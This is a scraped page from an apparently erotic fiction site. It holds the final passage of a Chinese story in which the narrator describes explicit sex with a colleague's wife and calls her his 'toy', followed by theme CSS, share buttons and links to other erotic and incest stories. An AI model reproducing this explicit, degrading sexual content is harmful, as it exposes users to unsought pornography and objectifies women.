<p>因為是第二發，量不算大，她含了一嘴不能說話，但卻一滴也沒漏出來。我就給她說，讓她把剛才塞進去的熟雞蛋生出來，搭配著一嘴哥的精華，一起吃下去。哈哈，她又白了我一眼，我真是好喜歡她漂亮的大眼睛白我喲。之後她還是聽話的把雞蛋生了出來，塞進嘴裡一口口的吃了，真乖，這才是哥的好玩具。</p>
<p>到了我家附近我就先下車了。下車的時候，我特別感謝了小劉對我的熱情款待，不過他似乎有點不明白我在說什麼，嘿嘿，不明白更好。小琪這個騷貨也很熱情的給我說歡迎我下次去他們家做客，我表示我一定會去的，而且可能是會經常去，她也很滿意的說要好好款待我。</p>
<p>我站在路邊目送小劉的車遠去，心裡想著小琪發騷的樣子，感覺無比的暢快。</p>
<p>這就是我和騷貨小琪的第一次見面，也就是我第一次肏她。明天，我就要去找小陳好好談談。</p>
<p>（待續）</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_115 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_115" >
<style>
/* custom css */
.tdb_single_tags{
                  margin-bottom: 2px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-weight: 600;
                }.tdb_single_tags span,
                .tdb_single_tags a{
                  font-size: 11px;
                }.tdb_single_tags span{
                  text-transform: uppercase;
                }.tdb_single_tags a:hover{
                  background-color: #4db2ec;
                  border-color: #4db2ec;
                  color: #fff;
                }.tdb_single_tags ul{
                  display: inline-block;
                  margin: 0;
                  list-style-type: none;
                  font-size: 0;
                }.tdb_single_tags li{
                  display: inline-block;
                  margin-left: 0;
                }.tdi_115 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                }.tdi_115 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }.tdi_115 a:hover{
                    background-color: #ef73a0;
                
                    border-color: #ef73a0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_115 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_115 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_115 a{
                    border: 1px solid #ededed;
                
					font-size:14px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>标签</span></li><li><a href="https://fsnovel.com/tag/%e4%ba%ba%e5%a6%bb/">人妻</a></li><li><a href="https://fsnovel.com/tag/%e5%81%b7%e6%83%85/">偷情</a></li><li><a href="https://fsnovel.com/tag/%e5%8f%a3%e4%ba%a4/">口交</a></li><li><a href="https://fsnovel.com/tag/%e6%b7%ab%e8%95%a9/">淫蕩</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_117  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_117{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_118 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_118" ><div id="tdi_118" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style7 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffsnovel.com%2F%25e5%2590%258c%25e4%25ba%258b%25e7%259a%2584%25e5%25ac%258c%25e5%25a6%25bb%25e6%2598%25af%25e5%2580%258b%25e5%25a5%25bd%25e7%258e%25a9%25e5%2585%25b7%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E5%90%8C%E4%BA%8B%E7%9A%84%E5%AC%8C%E5%A6%BB%E6%98%AF%E5%80%8B%E5%A5%BD%E7%8E%A9%E5%85%B7&url=https%3A%2F%2Ffsnovel.com%2F%25e5%2590%258c%25e4%25ba%258b%25e7%259a%2584%25e5%25ac%258c%25e5%25a6%25bb%25e6%2598%25af%25e5%2580%258b%25e5%25a5%25bd%25e7%258e%25a9%25e5%2585%25b7%2F&via=%E9%A2%A8%E9%9B%AA%E6%96%87%E5%AD%B8" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://fsnovel.com/%e5%90%8c%e4%ba%8b%e7%9a%84%e5%ac%8c%e5%a6%bb%e6%98%af%e5%80%8b%e5%a5%bd%e7%8e%a9%e5%85%b7/&amp;media=https://fsnovel.com/wp-content/uploads/2021/12/0083-清新小姐姐M夢baby私房寫真尺度大開性感又唯美06c08.jpg&description=%E5%90%8C%E4%BA%8B%E7%9A%84%E5%AC%8C%E5%A6%BB%E6%98%AF%E5%80%8B%E5%A5%BD%E7%8E%A9%E5%85%B7" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E5%90%8C%E4%BA%8B%E7%9A%84%E5%AC%8C%E5%A6%BB%E6%98%AF%E5%80%8B%E5%A5%BD%E7%8E%A9%E5%85%B7 %0A%0A https://fsnovel.com/%e5%90%8c%e4%ba%8b%e7%9a%84%e5%ac%8c%e5%a6%bb%e6%98%af%e5%80%8b%e5%a5%bd%e7%8e%a9%e5%85%b7/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_118" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_120  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_120{
margin-bottom:30px !important;
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_121 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_121" >
<style>

/* inline tdc_css att */

.tdi_121{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_121 .tdb-next-post a{
					color: #000000;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_121 .tdb-next-post:hover a{
					color: #dd3333;
				}.tdi_121 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_121 .tdb-next-post span{
					font-family:Rubik !important;font-size:11px !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_121 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_121 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_121 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_121 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_121 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_121 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_121 .tdb-next-post a{
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_121 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>前一篇文章</span><a href="https://fsnovel.com/%e5%ab%82%e5%ab%82%ef%bc%8c%e4%b8%8d%e8%a1%8c%ef%bc%81/">嫂嫂，不行！</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>下一篇文章</span><a href="https://fsnovel.com/%e5%a5%b3%e4%ba%ba%e9%82%84%e6%98%af%e5%b0%91%e5%a9%a6%e5%a5%bd/">女人還是少婦好</a></div></div></div><div class="vc_row_inner tdi_123  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_123{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_123,
				.tdi_123 .tdc-inner-columns{
				    display: block;
				}.tdi_123 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_125  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_125{
                    vertical-align: baseline;
                }.tdi_125 .vc_column-inner > .wpb_wrapper,
				.tdi_125 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_125 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_126 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_126" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: #000;
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            

            
            .tdi_126 .td-block-title > *:before,
            .tdi_126 .td-block-title > *:after {
                background-color: #dd3333 !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_126{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_126 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_126 .entry-thumb{
					background-position: center 50%;
				}.tdi_126 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_126 .td-image-container,
				.ie11 .tdi_126 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_126 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_126 .td-module-meta-info,
				.ie11 .tdi_126 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_126 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_126 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_126 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_126 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_126 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_126 .entry-thumb,
				.tdi_126 .entry-thumb:before,
				.tdi_126 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_126 .td-post-vid-time{
					display: block;
				}.tdi_126 .td-post-category{
					margin: 0px;
				
					padding: 4px 6px;
				
					border-radius: 3px;
				
					display: inline-block;
				
					background-color: #ff2181;
				
					color: #ffffff;
				
					border-width: 0px;
					border-style: solid;
					border-color: #aaa;
				
					font-family:Noto Sans SC !important;font-size:12px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_126 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_126 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_126 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_126 .td-read-more{
					display: none;
				}.tdi_126 .td-author-date{
					display: none;
				}.tdi_126 .td-post-author-name{
					display: none;
				}.tdi_126 .td-post-date,
				.tdi_126 .td-post-author-name span{
					display: none;
				}.tdi_126 .entry-review-stars{
					display: none;
				}.tdi_126 .td-icon-star,
                .tdi_126 .td-icon-star-empty,
                .tdi_126 .td-icon-star-half{
					font-size: 15px;
				}.tdi_126 .td-module-comments{
					display: none;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_126 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #ff2181;
				}.tdi_126 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_126 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_126.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_126 .td-load-more-wrap a:hover{    
					background-color: #dd3333 !important;
					border-color: #dd3333 !important;
				
					border-color: #dd3333 !important;
				}.tdi_126 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_126 .td-block-title a,
				.tdi_126 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_126 .td-editor-date,
				.tdi_126 .td-editor-date .td-post-author-name a,
				.tdi_126 .td-editor-date .entry-date,
				.tdi_126 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_126 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_126 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_126 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_126 .td-module-container:before{
					bottom: -10px;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_126 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_126 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_126 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_126 .td-post-category{
					padding: 5px;
				
					font-family:Noto Sans SC !important;font-size:11px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_126 .entry-title{
					margin: 5px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_126 .td-block-title a,
				.tdi_126 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_126 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_126 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_126 .td-module-container:before{
					bottom: -5px;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_126 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_126 = new tdBlock();
block_tdi_126.id = "tdi_126";
block_tdi_126.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"20","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"#ff2181","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"eyJhbGwiOiI4ODYiLCJwb3J0cmFpdCI6Ijg4NiJ9","f_cat_font_transform":"uppercase","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IiwicG9ydHJhaXQiOiI1cHgifQ==","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"_current_cat","ajax_pagination":"","sort":"","title_txt_hover":"#dd3333","tdc_css":"[base64]","cat_txt":"#ffffff","cat_txt_hover":"#ff2181","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"\u731c\u4f60\u559c\u6b22","block_template_id":"td_block_template_8","border_color":"#dd3333","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#dd3333","image_radius":"100%","td_ajax_filter_type":"","td_ajax_filter_ids":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#dd3333","limit":"10","modules_category_margin":"0","modules_cat_border":"0","modules_category_radius":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIzIn0=","f_cat_font_style":"undefined","f_cat_font_spacing":"undefined","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_126","tdc_css_class":"tdi_126","tdc_css_class_style":"tdi_126_rand_style"}';
block_tdi_126.td_column_number = "1";
block_tdi_126.block_type = "td_flex_block_1";
block_tdi_126.post_count = "10";
block_tdi_126.found_posts = "14376";
block_tdi_126.header_color = "";
block_tdi_126.ajax_pagination_infinite_stop = "";
block_tdi_126.max_num_pages = "1438";
tdBlocksArray.push(block_tdi_126);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>猜你喜欢</span></h4></div><div id=tdi_126 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%ae%bf%e8%88%8d%e6%98%a5%e5%85%89/" rel="bookmark" class="td-image-wrap " title="宿舍春光" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/09/0074-貧乳也性感-清秀MM鹵蛋luna美目流盼惹人憐26d49-150x96.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%ae%bf%e8%88%8d%e6%98%a5%e5%85%89/" rel="bookmark" title="宿舍春光">宿舍春光</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e9%82%a3%e5%80%8b%e8%ae%93%e6%88%91%e6%84%a7%e7%96%9a%e7%9a%84%e5%a4%8f%e5%a4%a9/" rel="bookmark" class="td-image-wrap " title="那個讓我愧疚的夏天" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0081-氣質小姐姐清爽優雅魅力難擋-性感嫵媚盡顯輕熟女范16y46-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e9%82%a3%e5%80%8b%e8%ae%93%e6%88%91%e6%84%a7%e7%96%9a%e7%9a%84%e5%a4%8f%e5%a4%a9/" rel="bookmark" title="那個讓我愧疚的夏天">那個讓我愧疚的夏天</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%a8%b6%e4%ba%86%e8%80%81%e5%b8%ab%e5%81%9a%e8%80%81%e5%a9%86/" rel="bookmark" class="td-image-wrap " title="娶了老師做老婆" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d16-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
